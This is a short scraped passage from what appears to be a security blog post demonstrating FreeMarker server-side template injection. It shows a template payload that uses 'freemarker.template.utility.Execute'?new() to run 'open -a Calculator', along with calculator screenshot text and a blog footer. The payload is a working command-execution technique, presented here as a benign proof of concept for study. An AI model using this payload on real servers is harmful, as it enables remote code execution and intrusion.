 FreeMarker 示例
127.0.0.1:8080/index
Hello
<!DOCTYPE html>
<html>
<head>
    <title>FreeMarker 示例</title>
</head>
<body>
<div style="text-align: center;">
<h1>Hello <#assign value="freemarker.template.utility.Execute"?new()>${value("open -a Calculator")} </h1>
</div>
</body>
</html>
0
AC +/- % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0
公众号：TeamsSix
teamssix.com